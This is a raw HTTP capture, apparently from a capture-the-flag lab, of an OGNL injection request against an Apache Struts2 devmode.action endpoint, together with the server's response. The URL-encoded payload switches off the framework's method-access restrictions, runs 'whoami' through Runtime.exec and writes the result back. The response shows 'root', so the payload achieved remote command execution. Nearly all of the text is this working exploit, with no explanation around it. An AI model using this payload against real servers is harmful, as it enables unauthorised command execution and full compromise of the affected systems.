 GET
/devmode.action?debug=command&expression=%23context%5b%22xwork.MethodAccessor.
denyMethodExecution%22%5d%3dfalse%2c%23f%3d%23_memberAccess.getClass%28%29.get
DeclaredField%28%22allowStaticMethodAccess%22%29%2c%23f.setAccessible%28true%2
9%2c%23f.set%28%23_memberAccess%2ctrue%29%2c%23a%3d@java.lang.Runtime@getRunti
me%28%29.exec%28%22whoami%22%29.getInputStream%28%29%2c%23b%3dnew%20java.io.In
putStreamReader%28%23a%29%2c%23c%3dnew%20java.io.BufferedReader%28%23b%29%2c%2
3d%3dnew%20char%5b50000%5d%2c%23c.read%28%23d%29%2c%23genxor%3d%23context.get%
28%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%29.getWriter%28
%29%2c%23genxor.println%28%23d%29%2c%23genxor.flush%28%29%2c%23genxor.close%28
%29 HTTP/1.1
Host: node3.buuoj.cn:28491
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: JSESSIONID=D3A16C536221154271F388CFBEE3B166
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200
Content-Type: text/plain;charset=ISO-8859-1
Date: Mon, 13 Apr 2020 12:40:11 GMT
Connection: close
Content-Length: 50001
root